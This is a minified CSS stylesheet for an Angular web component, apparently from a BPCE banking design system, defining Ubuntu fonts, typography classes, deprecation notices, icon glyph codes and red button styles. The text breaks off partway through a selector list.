h2[_ngcontent-wmm-c134], .title-md[_ngcontent-wmm-c134]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-wmm-c134], .font-intro[_ngcontent-wmm-c134], h2[_ngcontent-wmm-c134], .title-md[_ngcontent-wmm-c134]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-wmm-c134], .font-section-title[_ngcontent-wmm-c134], h3[_ngcontent-wmm-c134], .title-sm[_ngcontent-wmm-c134]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-wmm-c134], .font-section-title[_ngcontent-wmm-c134], h3[_ngcontent-wmm-c134], .title-sm[_ngcontent-wmm-c134]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-wmm-c134], .font-subtitle[_ngcontent-wmm-c134], h4[_ngcontent-wmm-c134], .title-xs[_ngcontent-wmm-c134]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-wmm-c134], .font-subtitle[_ngcontent-wmm-c134], h4[_ngcontent-wmm-c134], .title-xs[_ngcontent-wmm-c134]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-wmm-c134], .font-text[_ngcontent-wmm-c134], .font-body[_ngcontent-wmm-c134], .body-md-link[_ngcontent-wmm-c134]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-wmm-c134], .font-text[_ngcontent-wmm-c134], .font-body[_ngcontent-wmm-c134], .body-md-link[_ngcontent-wmm-c134]{letter-spacing:0}}.font-bold[_ngcontent-wmm-c134], .font-text-bold[_ngcontent-wmm-c134], .body-md-bold[_ngcontent-wmm-c134]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-wmm-c134], .font-text-bold[_ngcontent-wmm-c134], .body-md-bold[_ngcontent-wmm-c134]{letter-spacing:0}}.font-light[_ngcontent-wmm-c134], .font-text-light[_ngcontent-wmm-c134], .body-md-light[_ngcontent-wmm-c134]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-wmm-c134], .font-text-light[_ngcontent-wmm-c134], .body-md-light[_ngcontent-wmm-c134]{letter-spacing:0}}.body-md-italic[_ngcontent-wmm-c134]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-wmm-c134]{letter-spacing:0}}.body-md-link[_ngcontent-wmm-c134]{text-decoration:underline}.font-mention[_ngcontent-wmm-c134], .body-sm[_ngcontent-wmm-c134], .body-sm-strike[_ngcontent-wmm-c134], .body-sm-link[_ngcontent-wmm-c134]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-wmm-c134]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-wmm-c134]{text-decoration:underline}.body-sm-strike[_ngcontent-wmm-c134]{text-decoration:line-through}.body-xs[_ngcontent-wmm-c134]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-wmm-c134], .font-body[_ngcontent-wmm-c134]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-wmm-c134]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-wmm-c134]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-wmm-c134]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-wmm-c134]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-wmm-c134]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-wmm-c134]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-wmm-c134]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-wmm-c134]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-wmm-c134]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-wmm-c134]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-wmm-c134]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-wmm-c134]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-wmm-c134]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-wmm-c134]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-wmm-c134]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-wmm-c134]:before, .add.font-icon[_ngcontent-wmm-c134]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-wmm-c134]:before, .browser.font-icon[_ngcontent-wmm-c134]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-wmm-c134]:before, .calendar-ok.font-icon[_ngcontent-wmm-c134]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-wmm-c134]:before, .calendar.font-icon[_ngcontent-wmm-c134]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-wmm-c134]:before, .call.font-icon[_ngcontent-wmm-c134]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-wmm-c134]:before, .card.font-icon[_ngcontent-wmm-c134]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-wmm-c134]:before, .check-circle.font-icon[_ngcontent-wmm-c134]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-wmm-c134]:before, .check.font-icon[_ngcontent-wmm-c134]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-wmm-c134]:before, .checkbox-off.font-icon[_ngcontent-wmm-c134]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-wmm-c134]:before, .checkbox-on.font-icon[_ngcontent-wmm-c134]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-wmm-c134]:before, .close.font-icon[_ngcontent-wmm-c134]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-wmm-c134]:before, .cloud.font-icon[_ngcontent-wmm-c134]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-wmm-c134]:before, .download-cloud.font-icon[_ngcontent-wmm-c134]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-wmm-c134]:before, .download.font-icon[_ngcontent-wmm-c134]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-wmm-c134]:before, .edit.font-icon[_ngcontent-wmm-c134]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-wmm-c134]:before, .email.font-icon[_ngcontent-wmm-c134]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-wmm-c134]:before, .erase.font-icon[_ngcontent-wmm-c134]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-wmm-c134]:before, .favoris.font-icon[_ngcontent-wmm-c134]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-wmm-c134]:before, .folder.font-icon[_ngcontent-wmm-c134]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-wmm-c134]:before, .geolocation-pin.font-icon[_ngcontent-wmm-c134]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-wmm-c134]:before, .information.font-icon[_ngcontent-wmm-c134]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-wmm-c134]:before, .help.font-icon[_ngcontent-wmm-c134]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-wmm-c134]:before, .profil.font-icon[_ngcontent-wmm-c134]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-wmm-c134]:before, .phone.font-icon[_ngcontent-wmm-c134]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-wmm-c134]:before, .refresh.font-icon[_ngcontent-wmm-c134]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-wmm-c134]:before, .remove.font-icon[_ngcontent-wmm-c134]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-wmm-c134]:before, .share.font-icon[_ngcontent-wmm-c134]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-wmm-c134]:before, .secure.font-icon[_ngcontent-wmm-c134]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-wmm-c134]:before, .trash.font-icon[_ngcontent-wmm-c134]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-wmm-c134]:before, .arrow-up.font-icon[_ngcontent-wmm-c134]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-wmm-c134]:before, .warning.font-icon[_ngcontent-wmm-c134]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-wmm-c134]:before, .arrow-down.font-icon[_ngcontent-wmm-c134]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-wmm-c134]:before, .target.font-icon[_ngcontent-wmm-c134]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-wmm-c134]:before, .camera.font-icon[_ngcontent-wmm-c134]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-wmm-c134]:before, .log-out.font-icon[_ngcontent-wmm-c134]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-wmm-c134]:before, .find.font-icon[_ngcontent-wmm-c134]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-wmm-c134]:before, .page.font-icon[_ngcontent-wmm-c134]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-wmm-c134]:before, .file-doc.font-icon[_ngcontent-wmm-c134]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-wmm-c134]:before, .euro.font-icon[_ngcontent-wmm-c134]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-wmm-c134]:before, .file-pdf.font-icon[_ngcontent-wmm-c134]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-wmm-c134]:before, .file-ppt.font-icon[_ngcontent-wmm-c134]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-wmm-c134]:before, .chat.font-icon[_ngcontent-wmm-c134]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-wmm-c134]:before, .file-xls.font-icon[_ngcontent-wmm-c134]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-wmm-c134]:before, .eye.font-icon[_ngcontent-wmm-c134]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-wmm-c134]:before, .eye-close.font-icon[_ngcontent-wmm-c134]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-wmm-c134]:before, .support-help.font-icon[_ngcontent-wmm-c134]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-wmm-c134]:before, .call-back.font-icon[_ngcontent-wmm-c134]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-wmm-c134]:before, .more-details.font-icon[_ngcontent-wmm-c134]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-wmm-c134]:before, .chevron-down.font-icon[_ngcontent-wmm-c134]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-wmm-c134]:before, .chevron-up.font-icon[_ngcontent-wmm-c134]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-wmm-c134]:before, .chevron-left.font-icon[_ngcontent-wmm-c134]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-wmm-c134]:before, .chevron-right.font-icon[_ngcontent-wmm-c134]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-wmm-c134]:before, .alert.font-icon[_ngcontent-wmm-c134]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-wmm-c134]:before, .app-facebook.font-icon[_ngcontent-wmm-c134]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-wmm-c134]:before, .app-twitter.font-icon[_ngcontent-wmm-c134]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-wmm-c134]:before, .app-skype.font-icon[_ngcontent-wmm-c134]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-wmm-c134]:before, .app-video.font-icon[_ngcontent-wmm-c134]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-wmm-c134]:before, .money-out.font-icon[_ngcontent-wmm-c134]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-wmm-c134]:before, .money-in.font-icon[_ngcontent-wmm-c134]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-wmm-c134]:before, .delete.font-icon[_ngcontent-wmm-c134]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-wmm-c134]:before, .upload-cloud.font-icon[_ngcontent-wmm-c134]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-wmm-c134]:before, .grid.font-icon[_ngcontent-wmm-c134]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-wmm-c134]:before, .list.font-icon[_ngcontent-wmm-c134]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-wmm-c134]:before, .reach-the-end.font-icon[_ngcontent-wmm-c134]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-wmm-c134]:before, .reach-the-start.font-icon[_ngcontent-wmm-c134]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-wmm-c134]:before, .molecule.font-icon[_ngcontent-wmm-c134]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-wmm-c134]:before, .plus.font-icon[_ngcontent-wmm-c134]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-wmm-c134]:before, .filter.font-icon[_ngcontent-wmm-c134]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-wmm-c134]:before, .bulle.font-icon[_ngcontent-wmm-c134]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-wmm-c134]:before, .moins.font-icon[_ngcontent-wmm-c134]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-wmm-c134]:before, .reduce.font-icon[_ngcontent-wmm-c134]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-wmm-c134]:before, .exchange.font-icon[_ngcontent-wmm-c134]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-wmm-c134]:before, .expand.font-icon[_ngcontent-wmm-c134]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-wmm-c134]:before, .call-out.font-icon[_ngcontent-wmm-c134]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-wmm-c134]:before, .copy.font-icon[_ngcontent-wmm-c134]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-wmm-c134]:before, .arrow-downleft.font-icon[_ngcontent-wmm-c134]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-wmm-c134]:before, .arrow-downright.font-icon[_ngcontent-wmm-c134]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-wmm-c134]:before, .arrow-upleft.font-icon[_ngcontent-wmm-c134]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-wmm-c134]:before, .arrow-right.font-icon[_ngcontent-wmm-c134]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-wmm-c134]:before, .arrow-left.font-icon[_ngcontent-wmm-c134]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-wmm-c134]:before, .arrow-upright.font-icon[_ngcontent-wmm-c134]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-wmm-c134]:before, .building.font-icon[_ngcontent-wmm-c134]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-wmm-c134]:before, .cart.font-icon[_ngcontent-wmm-c134]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-wmm-c134]:before, .calculator.font-icon[_ngcontent-wmm-c134]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-wmm-c134]:before, .charts-bar.font-icon[_ngcontent-wmm-c134]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-wmm-c134]:before, .charts-linedown.font-icon[_ngcontent-wmm-c134]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-wmm-c134]:before, .historic.font-icon[_ngcontent-wmm-c134]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-wmm-c134]:before, .charts-lineup.font-icon[_ngcontent-wmm-c134]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-wmm-c134]:before, .charts-pie.font-icon[_ngcontent-wmm-c134]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-wmm-c134]:before, .home.font-icon[_ngcontent-wmm-c134]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-wmm-c134]:before, .menu.font-icon[_ngcontent-wmm-c134]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-wmm-c134]:before, .print.font-icon[_ngcontent-wmm-c134]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-wmm-c134]:before, .more.font-icon[_ngcontent-wmm-c134]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-wmm-c134]:before, .cogwheel.font-icon[_ngcontent-wmm-c134]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-wmm-c134]:before, .media-play.font-icon[_ngcontent-wmm-c134]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-wmm-c134]:before, .media-duration.font-icon[_ngcontent-wmm-c134]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-wmm-c134]:before, .repeat.font-icon[_ngcontent-wmm-c134]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-wmm-c134]:before, .media-pause.font-icon[_ngcontent-wmm-c134]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-wmm-c134]:before, .sun.font-icon[_ngcontent-wmm-c134]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-wmm-c134]:before, .moon.font-icon[_ngcontent-wmm-c134]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-wmm-c134]:before, .thumbs-up.font-icon[_ngcontent-wmm-c134]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-wmm-c134]:before, .link.font-icon[_ngcontent-wmm-c134]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-wmm-c134]:before, .thumbs-down.font-icon[_ngcontent-wmm-c134]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-wmm-c134]:before, .app-linkedin.font-icon[_ngcontent-wmm-c134]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-wmm-c134]:before, .app-instagram.font-icon[_ngcontent-wmm-c134]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-wmm-c134]:before, .app-pinterest.font-icon[_ngcontent-wmm-c134]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-wmm-c134]:before, .app-slack.font-icon[_ngcontent-wmm-c134]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-wmm-c134]:before, .alert-active.font-icon[_ngcontent-wmm-c134]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-wmm-c134]:before, .app-snapchat.font-icon[_ngcontent-wmm-c134]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-wmm-c134]:before, .server.font-icon[_ngcontent-wmm-c134]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-wmm-c134]:before, .box.font-icon[_ngcontent-wmm-c134]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-wmm-c134]:before, .app-tiktok.font-icon[_ngcontent-wmm-c134]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-wmm-c134]:before, .image.font-icon[_ngcontent-wmm-c134]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-wmm-c134]:before, .shield.font-icon[_ngcontent-wmm-c134]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-wmm-c134]:before, .layers.font-icon[_ngcontent-wmm-c134]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-wmm-c134]:before, .umbrella.font-icon[_ngcontent-wmm-c134]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-wmm-c134]:before, .doc-alt.font-icon[_ngcontent-wmm-c134]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-wmm-c134]:before, .upload.font-icon[_ngcontent-wmm-c134]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-wmm-c134]:before, .favoris-active.font-icon[_ngcontent-wmm-c134]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-wmm-c134]:before, .heart-active.font-icon[_ngcontent-wmm-c134]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-wmm-c134]:before, .checkbox-indeterminate.font-icon[_ngcontent-wmm-c134]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-wmm-c134]:before, .subscribe.font-icon[_ngcontent-wmm-c134]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-wmm-c134]:before, .envelope.font-icon[_ngcontent-wmm-c134]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-wmm-c134]:before, .connections.font-icon[_ngcontent-wmm-c134]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-wmm-c134]:before, .face-frowning.font-icon[_ngcontent-wmm-c134]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-wmm-c134]:before, .face-smiling.font-icon[_ngcontent-wmm-c134]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-wmm-c134]:before, .accessibility.font-icon[_ngcontent-wmm-c134]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-wmm-c134]:before, .face-neutral.font-icon[_ngcontent-wmm-c134]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-wmm-c134]:before, .face-smiling-active.font-icon[_ngcontent-wmm-c134]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-wmm-c134]:before, .face-neutral-active.font-icon[_ngcontent-wmm-c134]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-wmm-c134]:before, .face-frowning-active.font-icon[_ngcontent-wmm-c134]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-wmm-c134]:before, .unlink.font-icon[_ngcontent-wmm-c134]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-wmm-c134]:before, .tag.font-icon[_ngcontent-wmm-c134]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-wmm-c134]:before, .list2.font-icon[_ngcontent-wmm-c134]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-wmm-c134]:before, .external-link.font-icon[_ngcontent-wmm-c134]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-wmm-c134]:before, .mic.font-icon[_ngcontent-wmm-c134]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-wmm-c134]:before, .drag.font-icon[_ngcontent-wmm-c134]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-wmm-c134]:before, .arrow-up-arrow-down.font-icon[_ngcontent-wmm-c134]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-wmm-c134]:before, .percent.font-icon[_ngcontent-wmm-c134]:before{content:"\ea95"}.bpce-icon[_ngcontent-wmm-c134], .font-icon[_ngcontent-wmm-c134]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-wmm-c134]   .ui-ripple-element[_ngcontent-wmm-c134], a.ui-button.primary[_ngcontent-wmm-c134]   .ui-ripple-element[_ngcontent-wmm-c134]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-wmm-c134]{color:#d7000f}ui-cell[_ngcontent-wmm-c134]   .bpce-cell-content[_ngcontent-wmm-c134]   .bpce-cell-with-primary[_ngcontent-wmm-c134], ui-cell[_ngcontent-wmm-c134]   .bpce-cell-icon[_ngcontent-wmm-c134]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-wmm-c134]   a[_ngcontent-wmm-c134]:hover{color:#d7000f}}.bpce-breadcrumbs-item-link[_ngcontent-wmm-c134]{color:#d7000f}button.ui-button.primary[_ngcontent-wmm-c134], a.ui-button.primary[_ngcontent-wmm-c134]{background-color:#d7000f;color:#fff}button.ui-button.outline[_ngcontent-wmm-c134], a.ui-button.outline[_ngcontent-wmm-c134]{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear[_ngcontent-wmm-c134], a.ui-button.clear[_ngcontent-wmm-c134]{background-color:#fff;color:#d7000f}button.ui-button.tertiary[_ngcontent-wmm-c134], a.ui-button.tertiary[_ngcontent-wmm-c134]{color:#d7000f}button.ui-button.quaternary[_ngcontent-wmm-c134], a.ui-button.quaternary[_ngcontent-wmm-c134]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-wmm-c134], a.bpce-button.bpce-button-primary[_ngcontent-wmm-c134]{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-wmm-c134], a.bpce-button.bpce-button-secondary[_ngcontent-wmm-c134]{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c134], button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c134], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c134], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c134]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c134], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c134]{color:#d7000f}button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c134], 